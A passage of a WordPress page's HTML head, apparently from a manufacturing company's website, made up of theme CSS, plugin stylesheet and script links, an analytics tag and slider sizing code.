	.wpex h2, .wpex h2 a, .wpex .timeline-details h2, .wpex .timeline-details h2{font-size: 20px;}
	.wptl-more-meta span a, .wptl-more-meta span,
	.wpex-endlabel.wpex-loadmore span, .wpex-tltitle.wpex-loadmore span, .wpex-loadmore .loadmore-timeline,
    .wpex-timeline > li .wpex-timeline-label,
    .wpex .timeline-details .wptl-readmore > a,
    .wpex-timeline > li .wpex-timeline-time span.info-h,
	li .wptl-readmore-center > a{font-family: "Flama", sans-serif;}
	.timeline-media > a{display: inline-block; box-shadow: none;}
    .wpex-timeline > li .wpex-timeline-label h2 a,
    .wpex-timeline-icon > a,
    .wpex.horizontal-timeline .wpex-timeline-label h2 a,
    .timeline-media > a, time.wpex-timeline-time > a, .wpex-leftdate + a, a.img-left { pointer-events: none;} .wptl-readmore-center, .wptl-readmore { display: none !important;} 
    
    .wpex-timeline-list.left-tl.wptl-lightbox .wpex-leftdate + a,
    .wpex-timeline-list.wptl-lightbox a.img-left {
        pointer-events: auto;
    }
    
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://kmngroupmm.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://kmngroupmm.com/wp-content/uploads/maxmegamenu/style.css?ver=b33c98' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kmngroupmm.com/wp-includes/css/dashicons.min.css?ver=4f07974b56b1566a288d02e93fa78ae7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kmngroupmm.com/wp-content/themes/electrician/js/plugins/bootstrap4/bootstrap.css?ver=1768987146' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://kmngroupmm.com/wp-content/themes/electrician/css/style-2.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kmngroupmm.com/wp-content/themes/electrician-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kmngroupmm.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://kmngroupmm.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://kmngroupmm.com/wp-content/uploads/elementor/css/post-9.css?ver=1764146801' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://kmngroupmm.com/wp-content/uploads/elementor/css/global.css?ver=1764146802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2686-css' href='https://kmngroupmm.com/wp-content/uploads/elementor/css/post-2686.css?ver=1764148717' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://kmngroupmm.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://kmngroupmm.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='electrician-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-submenu-css' href='https://kmngroupmm.com/wp-content/themes/electrician/css/bootstrap-submenu.css?ver=4f07974b56b1566a288d02e93fa78ae7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css' href='https://kmngroupmm.com/wp-content/themes/electrician/css/bootstrap-datetimepicker.css?ver=4f07974b56b1566a288d02e93fa78ae7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://kmngroupmm.com/wp-content/themes/electrician/css/animate.min.css?ver=4f07974b56b1566a288d02e93fa78ae7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://kmngroupmm.com/wp-content/themes/electrician/css/slick.css?ver=4f07974b56b1566a288d02e93fa78ae7' type='text/css' media='all' />
<link rel='stylesheet' id='shop-css' href='https://kmngroupmm.com/wp-content/themes/electrician/css/shop.css?ver=1768987146' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://kmngroupmm.com/wp-content/themes/electrician/css/magnific-popup.css?ver=4f07974b56b1566a288d02e93fa78ae7' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://kmngroupmm.com/wp-content/themes/electrician/css/iconfont/style-2.css?ver=1768987146' type='text/css' media='all' />
<link rel='stylesheet' id='style-2-css' href='https://kmngroupmm.com/wp-content/themes/electrician/css/style-2.css?ver=1768987146' type='text/css' media='all' />
<style id='style-2-inline-css' type='text/css'>

	/*body*/
	body,.modal-content{
	font-size:16px;
line-height:26px;
color:#333132;
	}
	h1, h2, h3, h4, h5, h6{
	font-family:Roboto;
	}

 /*-------- 1.2 Page Preloader    --------*/

	.loader .bolt{
		border-bottom:55px solid #edd438;
}
.loader .one .other,.loader .three .other{
		border-top:55px solid #edd438;
}





.loader .two {
  border-bottom: 55px solid #FEFEFE;
  transform: translateY(-7px);
  animation: orangeb 0.7s linear infinite;
}
.loader .two .other {
  border-top: 55px solid #FEFEFE;
  animation: oranget 0.7s linear infinite;
}


@-webkit-keyframes orangeb {
  to {
		border-bottom-color:#edd438;
  }
}
@keyframes orangeb {
  to {
		border-bottom-color:#edd438;
  }
}


@keyframes oranget {
	to {
		border-top-color:#edd438;
	}
}
@-webkit-keyframes oranget {
  to {
		border-top-color:#edd438;

  }
}
	






.h-info01 .tt-item [class^="icon-"] {
	color:#edd438;
}
.h-info02 .tt-item a {
	color:#edd438;
}
@media (min-width: 1025px){
	.tt-obj-cart .tt-obj__btn .tt-obj__badge {
		background-color:#edd438;
	}
}
.tt-obj-cart.active .tt-obj__btn {
	color:#edd438;
}
@media (min-width: 1025px){
	#tt-nav > ul > li.current_page_item > a {
		color:#edd438;
	}
}
.order-form .order-form__title {
	background-color:#edd438;
}
.section-title .section-title__01 {
	color:#edd438;
}
.tt-list01 li:before {
	color:#edd438;
}
.tt-slideinfo .tt-item__btn a {
	background-color:#edd438;
}
.tt-slideinfo .tt-item__btn a::after {
	background:#edd438;
}
.tt-box02 .tt-box02__title a:hover {
	color:#edd438;
}
.tt-box02:hover .tt-box02__img:before {
	color:#edd438;
}
.tt-link:hover {
	color:#edd438;
}
.tt-link [class^="icon-"] {
	color:#edd438;
}
.tt-base-color {
	color:#edd438;
}
.tt-box01 .tt-box01__title:before {
	background-color:#edd438;
}
#filter-nav ul li.active a {
	color:#edd438;
}
#filter-nav ul li > a:hover {
	color:#edd438;
}
.tt-box03 .tt-box03__extra {
	background-color:#edd438;
}
.tt-box03 .item .tt-item__img:before {
	color:#edd438;
}
.tt-layout02 .tt-layout02__icon {
	color:#edd438;
}
.tt-layout02 .tt-layout02__list li:before {
	color:#edd438;
}
.modal-layout-dafault .form-group .form-group__icon {
	color:#edd438;
}
.tt-video {
	background-color:#edd438;
	border-color:#edd438;
}
.tt-video::after {
	background:#edd438;
}
.tt-news-list .tt-item .tt-item__title:before {
	background-color:#edd438;
}
.tt-news-list .tt-item .tt-item__title a:hover {
	color:#edd438;
}
.tt-news-obj .tt-news-obj__title a:hover {
	color:#edd438;
}
.tt-news-obj .tt-news-obj__title:before {
	background-color:#edd438;
}
.f-form {
	background-color:#edd438;
}
.tt-btn.btn__color02 [class^="icon-"] {
	color:#ce1f26;
}
.f-nav li:before {
	color:#edd438;
}
.f-nav li a:hover {
	color:#edd438;
}
.f-info-icon li [class^=icon] {
	color:#edd438;
}
.f-social li a:hover {
	color:#edd438;
}
.tt-back-to-top:before {
	background-color:#edd438;
}
.tt-info-value .tt-col-title .tt-title__01 {
	color:#edd438;
}
.tt-box04 .tt-box04__figure {
	background-color:#edd438;
}
.tt-services-promo .tt-wrapper .tt-col-icon {
	color:#edd438;
}
.tt-box05:hover .tt-box05__title .tt-text-01 {
	color:#edd438;
}
.tt-info address a {
	color:#edd438;
}
#tt-pageContent .tt-obj .tt-obj__title a:hover {
	color:#edd438;
}
.tt-back-to-top:hover {
	color:#edd438;
	border-color:#edd438;
	background-color:#edd438;
}
.tt-coupons .tt-right-top .tt-title__02 {
	color:#edd438;
}
.tt-table01 table thead {
	background-color:#edd438;
}
.blockquote03:before {
	background-color:#edd438;
}
.blog-obj .blog-obj__title a:hover {
	color:#edd438;
}
.blog-obj .blog-obj__data a:hover {
	color:#edd438;
}
.tt-pagination ul li a:hover {
	color:#edd438;
}
.tt-img-link:hover .tt-text {
	color:#edd438;
}
.tt-img-link .tt-icon {
	background-color:#edd438;
}
.custom-select select:focus {
	border-color:#edd438;
}
.tt-product .tt-product__title a:hover {
	color:#edd438;
}
.tt-product .tt-btn-addtocart:hover {
	color:#edd438;
}
.tt-product .tt-btn-addtocart .tt-icon {
	color:#edd438;
}
.woocommerce .star-rating span::before {
	color:#edd438;
}
.nav-categories li a:hover {
	color:#edd438;
}
.nav-categories li a:before {
	color:#edd438;
}
.tt-aside-search02 input:focus {
	border-color:#edd438;
}
td#today {
	background:#edd438;
}
.tt-list02 li a:hover {
	background-color:#edd438;
}
.tt-recent-obj .recent-obj__title:before {
	background-color:#edd438;
}
.tt-recent-obj .recent-obj__title a:hover {
	color:#edd438;
}
.tt-faq .tt-item__title:hover {
	color:#edd438;
}
.tt-contact .tt-icon {
	color:#edd438;
}
@media (min-width: 1025px){
	#tt-nav > ul > li > a:hover {
		color:#edd438;
	}
	#tt-nav > ul > li ul li a:hover {
		color:#edd438;
	}
	.tt-obj-cart .tt-obj__btn:hover {
		color:#edd438;
	}
}
.holder-top-mobile .h-topbox__content .tt-item .tt-item__icon {
	color:#edd438;
}
@media (max-width: 1024.98px){
	.tt-obj-cart .tt-obj__btn .tt-obj__badge {
		background-color:#edd438;
	}
}
.tt-social li a:hover {
	color:#edd438;
}
.personal-info__img::before {
	color:#edd438;
	
}
.submenu-aside .tt-item.tt-item__open .tt-item__title {
	background-color:#edd438;
}
.submenu-aside .tt-item .tt-item__title:before {
	background-color:#edd438;
}
.submenu-aside ul li:before {
	color:#edd438;
	
}
.submenu-aside ul li a:hover {
	color:#edd438;
	
}
.submenu-aside .tt-item .tt-item__title:hover {
	color:#edd438;
}
.box-aside-info li [class^="icon-"] {
	color:#edd438;
}
.blockquote01:before {
	background-color:#edd438;
}
.blockquote02:before {
	color:#edd438;
}
.nav-tabs li a:hover, .nav-tabs li a.active {
	color:#edd438;
}
.header-right-bottom .btn, .woocommerce button.btn, .wc-proceed-to-checkout .btn {
	border-color:#edd438;
}
#commentform #submit:hover {
	border-color:#edd438;
}
a:hover {
	color:#edd438;
}

.tt-btn:hover [class^="icon-"] {
	color:#ce1f26;
}
.tt-btn.btn__color01 {
	background-color:#ce1f26;
	color: #ffffff;
}
.tt-btn:hover {
	color:#ce1f26;
	border-color:#ce1f26;
	background-color: #fff;
}
.modal .modal-body .close:hover {
	color:#edd438;
}
.tt-comments-layout .tt-item div[class^="tt-comments-level-"] .tt-content .tt-btn-default {
	background-color:#edd438;
	border-color:#edd438;
}
.tt-comments-layout .tt-item div[class^="tt-comments-level-"] .tt-content .tt-comments-title .username {
	color:#edd438;
}
.breadcrumb-area p#breadcrumbs a:hover {
	color:#edd438;
}
.tt-cart-list .tt-item__remove:hover {
	color:#edd438;
}
.tt-testimonials .tt-testimonials__marker {
	color:#edd438;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color:#edd438;
}
.woocommerce .product-categories > li:after{
	color:#edd438!important;
}
a {
	color:#edd438;
}
#tt-menu-toggle:hover {
	color:#edd438;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
	background-color:#ce1f26;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
	color:#ce1f26;
	border-color:#ce1f26;
}
#commentform #submit {
	background-color:#ce1f26;
}
#commentform #submit:hover {
	border-color:#ce1f26;
}
#commentform #submit:hover {
	color:#ce1f26;
	border-color:#ce1f26;
}
.woocommerce button.btn, .wc-proceed-to-checkout .btn {
	border-color:#ce1f26;
}

	
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://kmngroupmm.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kmngroupmm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kmngroupmm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://kmngroupmm.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/kmngroupmm.com\/wp-admin\/admin-ajax.php","nonce":"98fa758204","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js'></script>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/themes/electrician/js/html5shiv.min.js?ver=4f07974b56b1566a288d02e93fa78ae7' id='electrician-html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://kmngroupmm.com/wp-content/themes/electrician/js/respond.min.js?ver=4f07974b56b1566a288d02e93fa78ae7' id='electrician-respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://kmngroupmm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kmngroupmm.com/wp-json/wp/v2/pages/2686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kmngroupmm.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://kmngroupmm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkmngroupmm.com%2Fmanufacturing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kmngroupmm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkmngroupmm.com%2Fmanufacturing%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4CVXF3WLKM"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-4CVXF3WLKM');
</script>				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kmngroupmm.com/wp-content/uploads/2021/06/cropped-kmn-fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kmngroupmm.com/wp-content/uploads/2021/06/cropped-kmn-fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kmngroupmm.com/wp-content/uploads/2021/06/cropped-kmn-fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://kmngroupmm.com/wp-content/uploads/2021/06/cropped-kmn-fav-icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.icon-search:before {
	color: #FFF!important;
}

.fasicon, .icon, .icon:before {
    color: #333!important;
}

.ekit-wid-con .fasicon, .ekit-wid-con .icon, .ekit-wid-con .icon:before, .fasicon, .icon, .icon:before {
		color: #FFF;
}

.tt-slideinfo .tt-item__bg .tt-item__bg-top:before, .tt-slideinfo .tt-item__bg .tt-item__bg-top:after {
	height: 0px;
}

.tt-slideinfo-wrapper:before, .tt-slideinfo-wrapper:after {
    height: 0px;
}

.d-none {
	display: none;
}

.page-template-default .type-page h2 {
	font-size: 42px!important;
}

.white-text {
	color: #FFF;
}

.tt-slideinfo {
    height: 610px;
}

.tt-btn {
	border-radius: 50px;
}

.bod-quote {
	font-family: "Flama-Medium", sans-serif!important;
}

.bod-sign {
	font-family: "Flama-Medium", sans-serif!important;
}

.tt-slideinfo .tt-item__bg {
    transform: skew(-25deg, 0)!important;
}

.tt-slideinfo .tt-item__bg .tt-item__bg-img {
	transform: skew(25deg)!important;
}

.tt-slideinfo-wrapper .tt-slideinfo .tt-item__bg {
	margin-left: -165px;
    width: calc(100% + 164px);
}

.tt-slideinfo-wrapper .tt-slideinfo:nth-child(3) .tt-item__bg{
	width: calc(100% + 255px);
}

.tt-breadcrumb {
    background-position: 0;
    background-size: cover;
}

.white-text {
	color: #FFF!important;
}

.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text {
	font-family: "Flama-Book", sans-serif!important;
}

.elementor-2684 .elementor-element.elementor-element-c5c0f44 .elementor-heading-title {
	font-family: "Flama-Bold", sans-serif!important;
}

th, td {
	font-family: "Flama-Book", sans-serif!important;
	color: #333132;
}

.carousel-slider .carousel-slider__caption .caption {
    font-size: 16px;
    font-weight: 400;
}

.tt-slideinfo .tt-item__title span {
	font-family: "Flama-Bold", sans-serif!important;
}

.foogallery .fg-caption-desc {
    font-size: 16px;
    padding: 10px!important;
}

img.mfp-img {
	background: #FFF;
}

#customers {
  border-collapse: collapse;
  width: 100%;
}

#customers td, #customers th {
  border: 1px solid #ddd;
  padding: 20px;
	text-align: center;
}

#customers tr:nth-child(even){background-color: #f2f2f2;}

#customers tr:hover {background-color: #ddd;}

.tt-btn.btn__color01 {
	  background-color: #EDD438;
	  padding: 10px 50px 10px;
}

.tt-btn:hover {
	border-color: #2d2d66;
	background-color: #2d2d66;
	color: #FFF;
}

.elementor-2710 .elementor-element.elementor-element-e53d536 .elementor-heading-title {
	font-family: "Flama-Book", sans-serif!important;
}

.project-year {
    color: #fff;
    background-color: #2d2d66;
    padding: 5px 20px;
    border-radius: 50px;
    max-width: 120px;
	  font-size: 14px;
	  text-align: center;
	  margin-bottom: 0px;
}

/** Public Projects : Start **/
.rt-container-fluid {
	padding-left: 0px;
	padding-right: 0px;
}
.public-projects .tlp-content-holder {
	padding: 30px!important;
}

.tlp-overlay {
	display: none;
}

.public-projects .tlp-content-holder {
	min-height: 260px;
}

.tlp-portfolio .layout1 .tlp-content h3 {
    font-size: 18px;
	  font-family: "Flama-BoldItalic", sans-serif!important;
	line-height: 24px;
}

.tlp-portfolio-sd {
		font-size: 16px!important;
	  font-family: "Flama", sans-serif!important;
	  line-height: 22px;
}

.tlp-portfolio .layout1 .tlp-content p {
	margin: 5px 0 0 0px!important;
}

.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a {
	color: #2C2C66;
}

.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a:hover {
	color: #edd438;
}
/** Public Projects : End **/

/** Private Projects : Start **/
.tlp-portfolio-item .tlp-content .tlp-content-holder {
    padding: 30px;
}

.tlp-portfolio-item h3 {
    font-size: 18px;
	  font-family: "Flama-BoldItalic", sans-serif!important;
	line-height: 24px;
}

#tlp-portfolio-container-319948009 .tlp-portfolio-item .tlp-portfolio-sd {
		font-size: 16px!important;
	  font-family: "Flama", sans-serif!important;
	  line-height: 22px;
}

.tlp-portfolio .isotope1 .tlp-content p {
	margin: 5px 0 0 0px!important;
}

.tlp-portfolio-isotope-button button.selected {
	 border-bottom: 2px solid #d71f28!important;
	color: #2d2d66!important;
	line-height: 40px;
} 

.private-projects .tlp-portfolio-item .tlp-portfolio-sd p {
     margin: 0px 0px!important;
	   line-height: 18px;
	   padding: 4px 0px;
	color: #666;
	font-size: 16px;
}

.private-projects .tlp-portfolio-isotope-button button:hover {
	background: #EDD438;
	border: 2px solid #EDD438!important;
	color: #2d2d66!important;
	border-radius: 50px;
	line-height: 22px;
}

.private-projects .tlp-portfolio-isotope-button button.selected {
	background: #EDD438;
	border: 2px solid #EDD438!important;
	color: #2d2d66!important;
	line-height: 22px;
	border-radius: 50px;
	padding-left: 20px;
	padding-right: 20px;
} 
.tlp-portfolio button {
	background: transparent;
}
.private-projects .tlp-portfolio button {
	padding: 15px;
}

.private-projects .isotope1 .tlp-overlay { 
	background-color: rgba(234, 217, 67, 0.85);
}

.private-projects .isotope1 .tlp-overlay .link-icon a {
    margin-top: 110px!important;
}

.private-projects .tlp-pagination > .active > span {
	background-color: #D82332!important;
	border-radius: 30px;
}

.private-projects .tlp-portfolio-isotope-button button 	{
	font-weight: 500;
	font-size:  22px!important;
}

.private-projects .tlp-pagination li span {
	color: #FFF!important;
} 

.private-projects .tlp-content-holder {
	min-height: 250px;
}

.private-projects .tlp-content-holder {
	padding: 30px!important;
}

.private-projects .tlp-portfolio button {
	padding: 20px;
}

.private-projects .button-group {
    margin: 30px!important;
}
/** Private Projects : End **/

/** Power Solution : Start **/
.power-solution-imgbg {
	min-height: 810px;
}

.section-title .section-title__02 {
	color: #253068;
	font-size: 40px;
	font-family: "Flama-Bold", sans-serif;
}

ul.tt-list01 {
    list-style: none !important;
    font-weight: 400;
	  font-family: "Flama-Book", sans-serif;
	 line-height: 22px;
} 

.section-title .section-title__02::after {
    content: '';
    height: 5px;
    width: 13%;
    background: #c80000;
    position: absolute;
    margin-left: 0px;
    left: 0px;
    margin-top: 5px;
    top: 50px;
}

.elementor-2704 .elementor-element.elementor-element-c2a88ad .elementor-toggle .elementor-tab-content { 
	color: #333132;
}

.elementor-2675 .elementor-element.elementor-element-bff9e8c .elementor-heading-title {
	 font-family: "Flama-Thin", sans-serif!important;
}

#rev_slider_7_1_wrapper .zeus .tp-tab.selected .tp-tab-title { 
	font-family: "Flama-Book", sans-serif!important;
}

.elementor-image-box-content .elementor-image-box-description {
	font-family: "Flama-Book", sans-serif!important;
	line-height: 24px!important;
}

#rev_slider_2_2_wrapper .zeus .tp-bullet {
	transform: skewX(0deg);
}
/** Power Solution : End **/

.form-default .form-control {
    background: #FFF;
    border: 1px solid #f4f4f4 !important;
    -webkit-box-shadow: none;
    box-shadow: none;
	font-family: "Flama-Book", sans-serif!important;
}

select.form-control:not([size]):not([multiple]) {
	color: #333333;
}

.address p {
	margin-top: 0px!important;
}

.elementor-2724 .elementor-element.elementor-element-5c2ef1a7:hover > .elementor-element-populated {
    border-color: #ccc;
}

.section-indent:not(.no-margin) {
    margin-top: 150px;
}

.blog-single__meta {
	display: none;
} 

.blog-single__wrapper {
	padding-bottom: 70px;
}

.tt-aside-content {
	padding-bottom: 30px;
}

.column-right ul li {
	padding: 5px 0px;
}

.section-indent:not(.no-margin) {
    margin-top: 0px;
}

.section-title .section-title__02::after {
    background: none!important;
}

.services-item {
	  padding-top: 130px;
    padding-bottom: 70px;
}

#commentform #submit {
    background-color: #EDD438;
}

.blog-single {
	padding-top: 130px;
}

#search-2 {
	padding-top: 130px;
}

select.form-control:not([size]):not([multiple]) {
    height: calc(3.25rem + 4px);
}

.custom-select:after {
    border-color: #666 transparent transparent transparent!important;
}

.form-single-post {
    margin-bottom: 70px!important;
}

.tt-comments-layout {
    margin-top: 20px!important;
}
/** CSR : End**/

/** Wish : Start **/
._5lm5, ._2pi3, ._3-8y {
    display: none!important;
}

#url {
	display: none;
}

#email {
	display: none;
}

.comment-respond p {
	display: none;
}

.blog-single__data {
	display: none;
}

.blog-single__title {
	display: none;
}

.form-single-post {
	margin-top: 0px;
	margin-left: 60px;
	margin-right: 60px;
}

.tt-comments-layout {
	margin-left: 60px;
	margin-right: 60px;
}

.tt-comments-layout .tt-item {
    margin-top: 24px;
    background: #f5f5f5;
    padding: 20px 30px;
}

.tt-avatar {
	display: none;
}

.tt-comments-layout .tt-item div[class^="tt-comments-level-"] {
	padding: 0 0 0px 0; 
  border-bottom: 0px;
}

.tt-comments-layout .tt-item div[class^="tt-comments-level-"] .tt-content .tt-btn-default {
	right: -60px;
}

.tt-content p {
	margin-top: 0px!important;
}

.comment-notes {
	display: none;
}

.comment-form-cookies-consent {
	display: none;
}
/** Wish : End **/

/** Footer : Start **/
.page-footer ul a:hover {
	color: #d91f28;
}

.f-social {
    justify-content: left;
}
/** Footer : End**/

/** KMN Story : Start **/
.kmn-story-videobg {
